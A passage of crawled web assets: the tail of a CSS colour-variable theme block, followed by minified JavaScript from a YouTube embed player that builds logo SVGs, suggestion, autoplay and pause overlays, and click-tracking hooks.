p-colorblind-plus2-default:var(--color-tv-blue-800);--color-heatmap-colorblind-plus3-default:var(--color-tv-blue-500);--color-heatmap-monochrome-minus3-default:var(--color-cold-gray-150);--color-heatmap-monochrome-minus2-default:var(--color-cold-gray-250);--color-heatmap-monochrome-minus1-default:var(--color-cold-gray-350);--color-heatmap-monochrome-zero-default:var(--color-cold-gray-450);--color-heatmap-monochrome-plus1-default:var(--color-cold-gray-550);--color-heatmap-monochrome-plus2-default:var(--color-cold-gray-650);--color-heatmap-monochrome-plus3-default:var(--color-cold-gray-800);--color-heatmap-positive-only-v1-default:var(--color-cold-gray-750);--color-heatmap-positive-only-v2-default:var(--color-tv-blue-a800);--color-heatmap-positive-only-v3-default:var(--color-tv-blue-a700);--color-heatmap-positive-only-v4-default:var(--color-tv-blue-800);--color-heatmap-positive-only-v5-default:var(--color-tv-blue-600);--color-heatmap-positive-only-v6-default:var(--color-tv-blue-300);--color-heatmap-positive-only-v7-default:var(--color-tv-blue-200);--color-heatmap-range-light-negative-xl:var(--color-tan-orange-a600);--color-heatmap-range-light-negative-l:var(--color-tan-orange-a700);--color-heatmap-range-light-negative-m:var(--color-tan-orange-a800);--color-heatmap-range-light-negative-s:var(--color-tan-orange-a900);--color-heatmap-range-light-neutral:var(--color-black);--color-heatmap-range-light-positive-s:var(--color-sky-blue-900);--color-heatmap-range-light-positive-m:var(--color-sky-blue-700);--color-heatmap-range-light-positive-l:var(--color-sky-blue-600);--color-heatmap-range-light-positive-xl:var(--color-sky-blue-500);--color-heatmap-range-light-empty:var(--color-cold-gray-750);--color-heatmap-range-light-hover:var(--color-tv-blue-800);--color-heatmap-tan-orange-xs:var(--color-tan-orange-a900);--color-heatmap-tan-orange-s:var(--color-tan-orange-a800);--color-heatmap-tan-orange-m:var(--color-tan-orange-a700);--color-heatmap-tan-orange-l:var(--color-tan-orange-a600);--color-heatmap-tan-orange-xl:var(--color-tan-orange-a500);--color-heatmap-tan-orange-xxl:var(--color-tan-orange-a400);--color-heatmap-tan-orange-empty:var(--color-cold-gray-800);--color-heatmap-tan-orange-border:var(--color-tan-orange-100);--color-heatmap-sky-blue-xs:var(--color-sky-blue-900);--color-heatmap-sky-blue-s:var(--color-sky-blue-700);--color-heatmap-sky-blue-m:var(--color-sky-blue-600);--color-heatmap-sky-blue-l:var(--color-sky-blue-500);--color-heatmap-sky-blue-xl:var(--color-sky-blue-400);--color-heatmap-sky-blue-xxl:var(--color-sky-blue-300);--color-heatmap-sky-blue-empty:var(--color-cold-gray-800);--color-heatmap-sky-blue-border:var(--color-sky-blue-100);--color-heatmap-deep-blue-xs:var(--color-deep-blue-900);--color-heatmap-deep-blue-s:var(--color-deep-blue-700);--color-heatmap-deep-blue-m:var(--color-deep-blue-600);--color-heatmap-deep-blue-l:var(--color-deep-blue-500);--color-heatmap-deep-blue-xl:var(--color-deep-blue-400);--color-heatmap-deep-blue-xxl:var(--color-deep-blue-300);--color-heatmap-deep-blue-empty:var(--color-cold-gray-800);--color-heatmap-deep-blue-border:var(--color-deep-blue-100);--color-heatmap-tv-blue-xs:var(--color-tv-blue-a900);--color-heatmap-tv-blue-s:var(--color-tv-blue-a800);--color-heatmap-tv-blue-m:var(--color-tv-blue-a700);--color-heatmap-tv-blue-l:var(--color-tv-blue-a600);--color-heatmap-tv-blue-xl:var(--color-tv-blue-a400);--color-heatmap-tv-blue-xxl:var(--color-tv-blue-a200);--color-heatmap-tv-blue-empty:var(--color-cold-gray-800);--color-heatmap-tv-blue-border:var(--color-tv-blue-100);--color-heatmap-berry-pink-xs:var(--color-berry-pink-900);--color-heatmap-berry-pink-s:var(--color-berry-pink-700);--color-heatmap-berry-pink-m:var(--color-berry-pink-600);--color-heatmap-berry-pink-l:var(--color-berry-pink-500);--color-heatmap-berry-pink-xl:var(--color-berry-pink-400);--color-heatmap-berry-pink-xxl:var(--color-berry-pink-300);--color-heatmap-berry-pink-empty:var(--color-cold-gray-800);--color-heatmap-berry-pink-border:var(--color-berry-pink-100);--color-heatmap-forest-green-xs:var(--color-forest-green-900);--color-heatmap-forest-green-s:var(--color-forest-green-700);--color-heatmap-forest-green-m:var(--color-forest-green-500);--color-heatmap-forest-green-l:var(--color-forest-green-400);--color-heatmap-forest-green-xl:var(--color-forest-green-300);--color-heatmap-forest-green-xxl:var(--color-forest-green-200);--color-heatmap-forest-green-empty:var(--color-cold-gray-800);--color-heatmap-forest-green-border:var(--color-forest-green-100);--color-tv-calculated-pair:var(--color-grapes-purple-400);--color-marker-flagged:var(--color-ripe-red-400);--color-marker-flagged-hovered:var(--color-ripe-red-600);--color-ask:var(--color-ripe-red-400);--color-sell:var(--color-ripe-red-400);--color-buy:var(--color-tv-blue-500);--color-neutral:var(--color-cold-gray-550);--color-pro:var(--color-minty-green-400);--color-pro-hover:var(--color-minty-green-600);--color-pro-plus:var(--color-tv-blue-500);--color-pro-plus-hover:var(--color-tv-blue-600);--color-pro-premium:var(--color-tan-orange-500);--color-pro-premium-hover:var(--color-tan-orange-700);--color-trial:var(--color-cold-gray-550);--color-trial-hover:var(--color-cold-gray-550);--color-mod:var(--color-ripe-red-400);--color-mod-hover:var(--color-ripe-red-600);--color-ad:var(--color-tan-orange-500);--color-broker-featured:var(--color-minty-green-400);--color-broker-featured-hover:var(--color-minty-green-600);--color-alert-status-active:var(--color-minty-green-400);--color-alert-status-stopped:var(--color-ripe-red-500);--color-alert-status-triggered:var(--color-tan-orange-500);--color-common-tooltip-text:var(--color-cold-gray-100);--color-replay-data-mode:var(--color-ripe-red-400);--color-legacy-success:var(--color-minty-green-300);--color-collapse-tabs-border:var(--color-cold-gray-100);--color-site-widget-hover:var(--color-cold-gray-50);--color-attention:var(--color-banana-yellow-700)}

--- FILE ---
content_type: text/javascript
request_url: https://www.youtube-nocookie.com/s/player/c1c87fb0/player_ias.vflset/en_GB/embed.js
body_size: 8840
content:
(function(g){var window=this;'use strict';var HlD=function(R){R.mutedAutoplay=!1;R.endSeconds=NaN;R.limitedPlaybackDurationInSeconds=NaN;g.Au(R)},h4z=function(){return{j:"svg",
S:{height:"100%",version:"1.1",viewBox:"0 0 110 26",width:"100%"},L:[{j:"path",AX:!0,Y:"ytp-svg-fill",S:{d:"M 16.68,.99 C 13.55,1.03 7.02,1.16 4.99,1.68 c -1.49,.4 -2.59,1.6 -2.99,3 -0.69,2.7 -0.68,8.31 -0.68,8.31 0,0 -0.01,5.61 .68,8.31 .39,1.5 1.59,2.6 2.99,3 2.69,.7 13.40,.68 13.40,.68 0,0 10.70,.01 13.40,-0.68 1.5,-0.4 2.59,-1.6 2.99,-3 .69,-2.7 .68,-8.31 .68,-8.31 0,0 .11,-5.61 -0.68,-8.31 -0.4,-1.5 -1.59,-2.6 -2.99,-3 C 29.11,.98 18.40,.99 18.40,.99 c 0,0 -0.67,-0.01 -1.71,0 z m 72.21,.90 0,21.28 2.78,0 .31,-1.37 .09,0 c .3,.5 .71,.88 1.21,1.18 .5,.3 1.08,.40 1.68,.40 1.1,0 1.99,-0.49 2.49,-1.59 .5,-1.1 .81,-2.70 .81,-4.90 l 0,-2.40 c 0,-1.6 -0.11,-2.90 -0.31,-3.90 -0.2,-0.89 -0.5,-1.59 -1,-2.09 -0.5,-0.4 -1.10,-0.59 -1.90,-0.59 -0.59,0 -1.18,.19 -1.68,.49 -0.49,.3 -1.01,.80 -1.21,1.40 l 0,-7.90 -3.28,0 z m -49.99,.78 3.90,13.90 .18,6.71 3.31,0 0,-6.71 3.87,-13.90 -3.37,0 -1.40,6.31 c -0.4,1.89 -0.71,3.19 -0.81,3.99 l -0.09,0 c -0.2,-1.1 -0.51,-2.4 -0.81,-3.99 l -1.37,-6.31 -3.40,0 z m 29.59,0 0,2.71 3.40,0 0,17.90 3.28,0 0,-17.90 3.40,0 c 0,0 .00,-2.71 -0.09,-2.71 l -9.99,0 z m -53.49,5.12 8.90,5.18 -8.90,5.09 0,-10.28 z m 89.40,.09 c -1.7,0 -2.89,.59 -3.59,1.59 -0.69,.99 -0.99,2.60 -0.99,4.90 l 0,2.59 c 0,2.2 .30,3.90 .99,4.90 .7,1.1 1.8,1.59 3.5,1.59 1.4,0 2.38,-0.3 3.18,-1 .7,-0.7 1.09,-1.69 1.09,-3.09 l 0,-0.5 -2.90,-0.21 c 0,1 -0.08,1.6 -0.28,2 -0.1,.4 -0.5,.62 -1,.62 -0.3,0 -0.61,-0.11 -0.81,-0.31 -0.2,-0.3 -0.30,-0.59 -0.40,-1.09 -0.1,-0.5 -0.09,-1.21 -0.09,-2.21 l 0,-0.78 5.71,-0.09 0,-2.62 c 0,-1.6 -0.10,-2.78 -0.40,-3.68 -0.2,-0.89 -0.71,-1.59 -1.31,-1.99 -0.7,-0.4 -1.48,-0.59 -2.68,-0.59 z m -50.49,.09 c -1.09,0 -2.01,.18 -2.71,.68 -0.7,.4 -1.2,1.12 -1.49,2.12 -0.3,1 -0.5,2.27 -0.5,3.87 l 0,2.21 c 0,1.5 .10,2.78 .40,3.78 .2,.9 .70,1.62 1.40,2.12 .69,.5 1.71,.68 2.81,.78 1.19,0 2.08,-0.28 2.78,-0.68 .69,-0.4 1.09,-1.09 1.49,-2.09 .39,-1 .49,-2.30 .49,-3.90 l 0,-2.21 c 0,-1.6 -0.2,-2.87 -0.49,-3.87 -0.3,-0.89 -0.8,-1.62 -1.49,-2.12 -0.7,-0.5 -1.58,-0.68 -2.68,-0.68 z m 12.18,.09 0,11.90 c -0.1,.3 -0.29,.48 -0.59,.68 -0.2,.2 -0.51,.31 -0.81,.31 -0.3,0 -0.58,-0.10 -0.68,-0.40 -0.1,-0.3 -0.18,-0.70 -0.18,-1.40 l 0,-10.99 -3.40,0 0,11.21 c 0,1.4 .18,2.39 .68,3.09 .49,.7 1.21,1 2.21,1 1.4,0 2.48,-0.69 3.18,-2.09 l .09,0 .31,1.78 2.59,0 0,-14.99 c 0,0 -3.40,.00 -3.40,-0.09 z m 17.31,0 0,11.90 c -0.1,.3 -0.29,.48 -0.59,.68 -0.2,.2 -0.51,.31 -0.81,.31 -0.3,0 -0.58,-0.10 -0.68,-0.40 -0.1,-0.3 -0.21,-0.70 -0.21,-1.40 l 0,-10.99 -3.40,0 0,11.21 c 0,1.4 .21,2.39 .71,3.09 .5,.7 1.18,1 2.18,1 1.39,0 2.51,-0.69 3.21,-2.09 l .09,0 .28,1.78 2.62,0 0,-14.99 c 0,0 -3.40,.00 -3.40,-0.09 z m 20.90,2.09 c .4,0 .58,.11 .78,.31 .2,.3 .30,.59 .40,1.09 .1,.5 .09,1.21 .09,2.21 l 0,1.09 -2.5,0 0,-1.09 c 0,-1 -0.00,-1.71 .09,-2.21 0,-0.4 .11,-0.8 .31,-1 .2,-0.3 .51,-0.40 .81,-0.40 z m -50.49,.12 c .5,0 .8,.18 1,.68 .19,.5 .28,1.30 .28,2.40 l 0,4.68 c 0,1.1 -0.08,1.90 -0.28,2.40 -0.2,.5 -0.5,.68 -1,.68 -0.5,0 -0.79,-0.18 -0.99,-0.68 -0.2,-0.5 -0.31,-1.30 -0.31,-2.40 l 0,-4.68 c 0,-1.1 .11,-1.90 .31,-2.40 .2,-0.5 .49,-0.68 .99,-0.68 z m 39.68,.09 c .3,0 .61,.10 .81,.40 .2,.3 .27,.67 .37,1.37 .1,.6 .12,1.51 .12,2.71 l .09,1.90 c 0,1.1 .00,1.99 -0.09,2.59 -0.1,.6 -0.19,1.08 -0.49,1.28 -0.2,.3 -0.50,.40 -0.90,.40 -0.3,0 -0.51,-0.08 -0.81,-0.18 -0.2,-0.1 -0.39,-0.29 -0.59,-0.59 l 0,-8.5 c .1,-0.4 .29,-0.7 .59,-1 .3,-0.3 .60,-0.40 .90,-0.40 z"}}]}},
WY5=function(){return{j:"svg",
S:{fill:"none",height:"100%",viewBox:"0 0 143 51",width:"100%"},L:[{j:"path",S:{d:"M58.37 41.39H62.79V27.23C62.79 23.03 62.69 18.69 62.43 13.59H62.93L63.69 16.89L68.67 41.39H73.17L78.07 16.89L78.89 13.59H79.37C79.15 18.45 79.03 22.89 79.03 27.23V41.39H83.45V8.79H75.95L73.41 20.81C72.35 25.85 71.51 32.01 71.01 35.19H70.73C70.33 31.95 69.49 25.81 68.41 20.85L65.81 8.79H58.37V41.39Z",fill:"white"}},{j:"path",S:{d:"M91.45 41.73C93.91 41.73 95.83 40.59 97.17 38.13H97.35L97.69 41.39H101.43V17.73H96.47V36.61C95.91 37.67 94.81 38.29 93.73 38.29C92.33 38.29 91.89 37.17 91.89 35.13V17.73H86.93V35.43C86.93 39.49 88.19 41.73 91.45 41.73Z",
fill:"white"}},{j:"path",S:{d:"M110.79 41.89C115.15 41.89 117.75 39.83 117.75 35.65C117.75 31.79 115.93 30.39 111.85 27.47C109.67 25.91 108.39 25.09 108.39 22.95C108.39 21.47 109.27 20.61 110.89 20.61C112.69 20.61 113.33 21.81 113.33 25.29L117.45 25.07C117.77 19.57 115.71 17.23 110.97 17.23C106.57 17.23 104.17 19.27 104.17 23.45C104.17 27.25 105.97 28.83 108.93 31.03C111.89 33.23 113.55 34.53 113.55 36.23C113.55 37.75 112.51 38.61 111.01 38.61C109.13 38.61 108.11 36.97 108.29 34.41L104.21 34.49C103.51 39.25 105.89 41.89 110.79 41.89Z",
fill:"white"}},{j:"path",S:{d:"M122.5 14.59C124.22 14.59 125.04 13.99 125.04 11.59C125.04 9.33 124.16 8.65 122.5 8.65C120.84 8.65 119.94 9.27 119.94 11.59C119.94 13.99 120.82 14.59 122.5 14.59ZM120.2 41.39H125V17.73H120.2V41.39Z",fill:"white"}},{j:"path",S:{d:"M134.95 41.79C137.31 41.79 138.63 41.49 139.71 40.47C141.31 39.01 141.97 36.63 141.85 33.11L137.41 32.87C137.41 36.87 136.81 38.45 135.03 38.45C133.13 38.45 132.77 36.45 132.77 31.97V27.21C132.77 22.41 133.23 20.51 135.07 20.51C136.67 20.51 137.29 22.01 137.29 26.47L141.65 26.15C141.97 22.93 141.59 20.29 140.09 18.83C139.01 17.77 137.37 17.29 135.15 17.29C129.65 17.29 127.75 20.73 127.75 28.03V31.17C127.75 38.47 129.23 41.79 134.95 41.79Z",
fill:"white"}},{j:"path",S:{"clip-rule":"evenodd",d:"M24.99 49C29.74 49.00 34.38 47.59 38.32 44.95C42.27 42.32 45.35 38.57 47.17 34.18C48.98 29.80 49.46 24.97 48.53 20.32C47.61 15.66 45.32 11.38 41.97 8.03C38.61 4.67 34.33 2.38 29.68 1.46C25.02 .53 20.20 1.01 15.81 2.82C11.43 4.64 7.68 7.71 5.04 11.66C2.40 15.61 1 20.25 1 25C0.99 28.15 1.61 31.27 2.82 34.18C4.03 37.09 5.79 39.74 8.02 41.97C10.25 44.19 12.89 45.96 15.81 47.17C18.72 48.37 21.84 49 24.99 49ZM24.99 12.36C27.49 12.36 29.94 13.10 32.02 14.48C34.10 15.87 35.72 17.84 36.68 20.15C37.64 22.46 37.89 25.01 37.41 27.46C36.92 29.91 35.72 32.17 33.95 33.94C32.18 35.70 29.93 36.91 27.48 37.40C25.02 37.89 22.48 37.64 20.17 36.68C17.86 35.72 15.88 34.10 14.50 32.02C13.11 29.94 12.37 27.50 12.37 25C12.37 21.65 13.70 18.44 16.07 16.07C18.43 13.70 21.64 12.37 24.99 12.36ZM24.99 10.43C22.11 10.43 19.29 11.28 16.89 12.88C14.50 14.48 12.63 16.76 11.53 19.42C10.42 22.09 10.13 25.02 10.70 27.85C11.26 30.67 12.65 33.27 14.69 35.31C16.73 37.35 19.32 38.73 22.15 39.30C24.98 39.86 27.91 39.57 30.57 38.46C33.23 37.36 35.51 35.49 37.11 33.09C38.71 30.70 39.57 27.88 39.56 25C39.56 23.08 39.19 21.19 38.46 19.42C37.72 17.65 36.65 16.04 35.30 14.69C33.94 13.34 32.34 12.27 30.57 11.53C28.80 10.80 26.90 10.43 24.99 10.43ZM32.63 24.99L20.36 32.09V17.91L32.63 24.99Z",
fill:"white","fill-rule":"evenodd"}}]}},uGv=function(R){g.N.call(this,{j:"div",
Y:"ytp-related-on-error-overlay"});var F=this;this.api=R;this.W=this.U=0;this.J=new g.AQ(this);this.T=[];this.suggestionData=[];this.columns=this.containerWidth=0;this.title=new g.N({j:"h2",Y:"ytp-related-title",cG:"{{title}}"});this.previous=new g.N({j:"button",BG:["ytp-button","ytp-previous"],S:{"aria-label":"Show previous suggested videos"},L:[g.Xs()]});this.V=new g.Pw(function(v){F.suggestions.element.scrollLeft=-v});
this.N=this.scrollPosition=0;this.Z=!0;this.next=new g.N({j:"button",BG:["ytp-button","ytp-next"],S:{"aria-label":"Show more suggested videos"},L:[g.An()]});g.d(this,this.J);R=R.D();this.X=R.J;g.d(this,this.title);this.title.KH(this.element);this.suggestions=new g.N({j:"div",Y:"ytp-suggestions"});g.d(this,this.suggestions);this.suggestions.KH(this.element);g.d(this,this.previous);this.previous.KH(this.element);this.previous.listen("click",this.Uh,this);g.d(this,this.V);for(var n={xN:0};n.xN<16;n=
{xN:n.xN},n.xN++){var V=new g.N({j:"a",Y:"ytp-suggestion-link",S:{href:"{{link}}",target:R.UZ,"aria-label":"{{aria_label}}"},L:[{j:"div",Y:"ytp-suggestion-image",L:[{j:"div",S:{"data-is-live":"{{is_live}}"},Y:"ytp-suggestion-duration",cG:"{{duration}}"}]},{j:"div",Y:"ytp-suggestion-title",S:{title:"{{hover_title}}"},cG:"{{title}}"},{j:"div",Y:"ytp-suggestion-author",cG:"{{views_or_author}}"}]});g.d(this,V);V.KH(this.suggestions.element);var r=V.sZ("ytp-suggestion-link");g.fY(r,"transitionDelay",n.xN/
20+"s");this.J.C(r,"click",function(v){return function(f){var z=v.xN,q=F.suggestionData[z],Q=q.sessionData;g.Pp(F.api.D())&&F.api.B("web_player_log_click_before_generating_ve_conversion_params")?(F.api.logClick(F.T[z].element),z=q.n6(),q={},g.b4(F.api,q),z=g.DI(z,q),g.HN(z,F.api,f)):g.jK(f,F.api,F.X,Q||void 0)&&F.api.bu(q.videoId,Q,q.playlistId)}}(n));
this.T.push(V)}g.d(this,this.next);this.next.KH(this.element);this.next.listen("click",this.TK,this);this.J.C(this.api,"videodatachange",this.onVideoDataChange);this.resize(this.api.fH().getPlayerSize());this.onVideoDataChange();this.show()},Bpq=function(R,F){if(R.api.D().B("web_player_log_click_before_generating_ve_conversion_params"))for(var n=Math.floor(-R.scrollPosition/(R.N+R.U)),V=Math.min(n+R.columns,R.suggestionData.length)-1;n<=V;n++)R.api.logVisibility(R.T[n].element,F)},mm7=function(R){R.next.element.style.bottom=
R.W+"px";
R.previous.element.style.bottom=R.W+"px";var F=R.scrollPosition,n=R.containerWidth-R.suggestionData.length*(R.N+R.U);g.ws(R.element,"ytp-scroll-min",F>=0);g.ws(R.element,"ytp-scroll-max",F<=n)},gDU=function(R){for(var F=0;F<R.suggestionData.length;F++){var n=R.suggestionData[F],V=R.T[F],r=n.shortViewCount?n.shortViewCount:n.author,v=n.n6(),f=R.api.D();
if(g.Pp(f)&&!f.B("web_player_log_click_before_generating_ve_conversion_params")){var z={};g.u4(R.api,"addEmbedsConversionTrackingParams",[z]);v=g.DI(v,z)}V.element.style.display="";z=V.sZ("ytp-suggestion-title");g.XK.test(n.title)?z.dir="rtl":g.lNU.test(n.title)&&(z.dir="ltr");z=V.sZ("ytp-suggestion-author");g.XK.test(r)?z.dir="rtl":g.lNU.test(r)&&(z.dir="ltr");V.update({views_or_author:r,duration:n.isLivePlayback?"Live":n.lengthSeconds?g.ot(n.lengthSeconds):"",link:v,hover_title:n.title,title:n.title,
aria_label:n.ariaLabel||null,is_live:n.isLivePlayback});r=n.BB();V.sZ("ytp-suggestion-image").style.backgroundImage=r?"url("+r+")":"";f.B("web_player_log_click_before_generating_ve_conversion_params")&&(R.api.createServerVe(V.element,V),(n=(n=n.sessionData)&&n.itct)&&R.api.setTrackingParams(V.element,n))}for(;F<R.T.length;F++)R.T[F].element.style.display="none";mm7(R)},FI=function(R){g.Kz.call(this,R);
var F=this;this.T=null;var n=R.D(),V={target:n.UZ},r=["ytp-small-redirect"];if(n.N)r.push("no-link");else{var v=g.jT(n);V.href=v;V["aria-label"]="Visit YouTube to search for more videos"}var f=new g.N({j:"a",BG:r,S:V,L:[{j:"svg",S:{fill:"#fff",height:"100%",viewBox:"0 0 24 24",width:"100%"},L:[{j:"path",S:{d:"M0 0h24v24H0V0z",fill:"none"}},{j:"path",S:{d:"M21.58 7.19c-.23-.86-.91-1.54-1.77-1.77C18.25 5 12 5 12 5s-6.25 0-7.81.42c-.86.23-1.54.91-1.77 1.77C2 8.75 2 12 2 12s0 3.25.42 4.81c.23.86.91 1.54 1.77 1.77C5.75 19 12 19 12 19s6.25 0 7.81-.42c.86-.23 1.54-.91 1.77-1.77C22 15.25 22 12 22 12s0-3.25-.42-4.81zM10 15V9l5.2 3-5.2 3z"}}]}]});
f.KH(this.element);R.createClientVe(f.element,this,178053);this.C(f.element,"click",function(z){OlO(F,z,f.element)});
g.d(this,f);n.N||n.disableOrganicUi||(this.T=new uGv(R),this.T.KH(this.element),g.d(this,this.T));this.C(R,"videodatachange",function(){F.show()});
this.resize(this.api.fH().getPlayerSize())},OlO=function(R,F,n){F.preventDefault();
R.api.logClick(n);F=n.getAttribute("href");n={};g.u4(R.api,"addEmbedsConversionTrackingParams",[n]);F=g.g7(n)?F:g.DI(F,n);g.Ie(window,F)},IFv=function(R,F){R.sZ("ytp-error-content").style.paddingTop="0px";
var n=R.sZ("ytp-error-content"),V=n.clientHeight;R.T&&R.T.resize(F,F.height-V);n.style.paddingTop=(F.height-(R.T?R.T.element.clientHeight:0))/2-V/2+"px"},il7=function(R,F){var n=R.api.D(),V;
F.reason&&(KYU(F.reason)?V=g.sa(F.reason):V=g.DR(g.LG(F.reason)),R.setContent(V,"content"));var r;F.subreason&&(KYU(F.subreason)?r=g.sa(F.subreason):r=g.DR(g.LG(F.subreason)),R.setContent(r,"subreason"));if(F.proceedButton&&F.proceedButton.buttonRenderer){V=R.sZ("ytp-error-content-wrap-subreason");F=F.proceedButton.buttonRenderer;var v=g.gu("A");if(F.text&&F.text.simpleText&&(r=F.text.simpleText,v.textContent=r,!DmD(V,r)&&(!n.N||n.embedsErrorLinks))){var f;n=(f=g.A(F==null?void 0:F.navigationEndpoint,
g.is))==null?void 0:f.url;var z;f=(z=g.A(F==null?void 0:F.navigationEndpoint,g.is))==null?void 0:z.target;n&&(v.setAttribute("href",n),R.api.createClientVe(v,R,178424),R.C(v,"click",function(q){OlO(R,q,v)}));
f&&v.setAttribute("target",f);z=g.gu("DIV");z.appendChild(v);V.appendChild(z)}}},KYU=function(R){if(R.runs)for(var F=0;F<R.runs.length;F++)if(R.runs[F].navigationEndpoint)return!0;
return!1},DmD=function(R,F){R=g.oE("A",R);
for(var n=0;n<R.length;n++)if(R[n].textContent===F)return!0;return!1},xm$=function(R,F){g.N.call(this,{j:"a",
BG:["ytp-impression-link"],S:{target:"{{target}}",href:"{{url}}","aria-label":"Watch on YouTube"},L:[{j:"div",Y:"ytp-impression-link-content",S:{"aria-hidden":"true"},L:[{j:"div",Y:"ytp-impression-link-text",cG:"Watch on"},{j:"div",Y:"ytp-impression-link-logo",cG:"{{logoSvg}}"}]}]});this.api=R;this.T=F;this.updateValue("target",R.D().UZ);this.C(R,"videodatachange",this.onVideoDataChange);this.C(this.api,"presentingplayerstatechange",this.yB);this.C(this.api,"videoplayerreset",this.Em);this.C(this.element,
"click",this.onClick);this.onVideoDataChange();this.Em()},kbq=function(R){var F={};
g.u4(R.api,"addEmbedsConversionTrackingParams",[F]);R=R.api.getVideoUrl();return R=g.DI(R,F)},ns=function(R){g.N.call(this,{j:"div",
BG:["ytp-mobile-a11y-hidden-seek-button"],L:[{j:"button",BG:["ytp-mobile-a11y-hidden-seek-button-rewind","ytp-button"],S:{"aria-label":"Rewind 10 seconds","aria-hidden":"false"}},{j:"button",BG:["ytp-mobile-a11y-hidden-seek-button-forward","ytp-button"],S:{"aria-label":"Fast forward 10 seconds","aria-hidden":"false"}}]});this.api=R;this.T=this.sZ("ytp-mobile-a11y-hidden-seek-button-rewind");this.forwardButton=this.sZ("ytp-mobile-a11y-hidden-seek-button-forward");this.api.createClientVe(this.T,this,
141902);this.api.createClientVe(this.forwardButton,this,141903);this.C(this.api,"presentingplayerstatechange",this.yB);this.C(this.T,"click",this.U);this.C(this.forwardButton,"click",this.N);this.yB()},Vo=function(R){g.N.call(this,{j:"div",
Y:"ytp-muted-autoplay-endscreen-overlay",L:[{j:"div",Y:"ytp-muted-autoplay-end-panel",L:[{j:"button",BG:["ytp-muted-autoplay-end-text","ytp-button"],cG:"{{text}}"}]}]});this.api=R;this.J=this.sZ("ytp-muted-autoplay-end-panel");this.U=!1;this.api.createClientVe(this.element,this,52428);this.C(this.api,"presentingplayerstatechange",this.N);this.C(R,"onMutedAutoplayStarts",this.onMutedAutoplayStarts);this.listen("click",this.onClick);this.hide()},rL=function(R){var F=R.D();
g.N.call(this,{j:"a",BG:["ytp-watermark","yt-uix-sessionlink"],S:{target:F.UZ,href:"{{url}}","aria-label":g.fy("Watch on $WEBSITE",{WEBSITE:g.wg(F)}),"data-sessionlink":"feature=player-watermark"},cG:"{{logoSvg}}"});this.api=R;this.T=null;this.U=!1;this.state=R.getPlayerStateObject();this.C(R,"videodatachange",this.onVideoDataChange);this.C(R,"presentingplayerstatechange",this.onStateChange);this.C(R,"appresize",this.G9);this.onVideoDataChange();this.nX(this.state);this.G9(R.fH().getPlayerSize())},
Ydv=function(R){var F=R.api.getVideoData(),n=R.api.D().eB&&!g.E(R.state,2)&&!R.api.getVideoData({playerType:1}).On;
F.mutedAutoplay||R.dg(n);R.api.logVisibility(R.element,n)},dm5=function(R){g.N.call(this,{j:"div",
Y:"ytp-muted-autoplay-overlay",L:[{j:"div",Y:"ytp-muted-autoplay-bottom-buttons",L:[{j:"button",BG:["ytp-muted-autoplay-equalizer","ytp-button"],S:{"aria-label":"Muted playback indicator"},L:[{j:"div",BG:["ytp-muted-autoplay-equalizer-icon"],L:[{j:"svg",S:{height:"100%",version:"1.1",viewBox:"-4 -4 24 24",width:"100%"},L:[{j:"g",S:{fill:"#fff"},L:[{j:"rect",Y:"ytp-equalizer-bar-left",S:{height:"9",width:"4",x:"1",y:"7"}},{j:"rect",Y:"ytp-equalizer-bar-middle",S:{height:"14",width:"4",x:"6",y:"2"}},
{j:"rect",Y:"ytp-equalizer-bar-right",S:{height:"12",width:"4",x:"11",y:"4"}}]}]}]}]}]}]});var F=this;this.api=R;this.bottomButtons=this.sZ("ytp-muted-autoplay-bottom-buttons");this.N=new g.ZK(this.hGZ,4E3,this);this.U=!1;R.createClientVe(this.element,this,39306);this.C(R,"presentingplayerstatechange",this.oU);this.C(R,"onMutedAutoplayStarts",function(){JC5(F);F.oU();Gb7(F);F.U=!1});
this.C(R,"onAutoplayBlocked",this.onAutoplayBlocked);this.listen("click",this.onClick);this.C(R,"onMutedAutoplayEnds",this.onMutedAutoplayEnds);this.hide();R.isMutedByEmbedsMutedAutoplay()&&(JC5(this),this.oU(),Gb7(this));g.d(this,this.N)},Gb7=function(R){R.JJ&&R.T&&(R.T.show(),R.N.start())},JC5=function(R){R.watermark||(R.watermark=new rL(R.api),g.d(R,R.watermark),R.watermark.KH(R.bottomButtons,0),g.ws(R.watermark.element,"ytp-muted-autoplay-watermark",!0),R.T=new g.n5(R.watermark,0,!0,100),g.d(R,
R.T))},v0=function(R){g.N.call(this,{j:"div",
Y:"ytp-pause-overlay",S:{tabIndex:"-1"}});var F=this;this.api=R;this.N=new g.AQ(this);this.fade=new g.n5(this,1E3,!1,100,function(){F.T.U=!1},function(){F.T.U=!0});
this.U=!1;this.expandButton=new g.N({j:"button",BG:["ytp-button","ytp-expand"],cG:this.api.isEmbedsShortsMode()?"More Shorts":"More videos"});R.D().controlsType==="0"&&g.z0(R.getRootNode(),"ytp-pause-overlay-controls-hidden");g.d(this,this.N);g.d(this,this.fade);var n=new g.N({j:"button",BG:["ytp-button","ytp-collapse"],S:{"aria-label":this.api.isEmbedsShortsMode()?"Hide more Shorts":"Hide more videos"},L:[{j:"div",Y:"ytp-collapse-icon",L:[g.B5()]}]});g.d(this,n);n.KH(this.element);n.listen("click",
this.J,this);g.d(this,this.expandButton);this.expandButton.KH(this.element);this.expandButton.listen("click",this.W,this);this.T=new g.bz(R);g.d(this,this.T);this.T.U=!1;this.T.KH(this.element);this.api.isEmbedsShortsMode()?this.api.createClientVe(this.element,this,157212):this.api.createClientVe(this.element,this,172777);this.N.C(this.api,"presentingplayerstatechange",this.CH);this.N.C(this.api,"videodatachange",this.CH);this.hide()},fs=function(R){g.N.call(this,{j:"div",
BG:["ytp-player-content","ytp-iv-player-content"],L:[{j:"div",Y:"ytp-countdown-timer",L:[{j:"svg",S:{height:"100%",version:"1.1",viewBox:"0 0 72 72",width:"100%"},L:[{j:"circle",Y:"ytp-svg-countdown-timer-ring",S:{cx:"-36",cy:"36","fill-opacity":"0",r:"33.5",stroke:"#FFFFFF","stroke-dasharray":"211","stroke-dashoffset":"-211","stroke-width":"4",transform:"rotate(-90)"}},{j:"circle",Y:"ytp-svg-countdown-timer-background",S:{cx:"-36",cy:"36","fill-opacity":"0",r:"33.5",stroke:"#FFFFFF","stroke-opacity":"0.3",
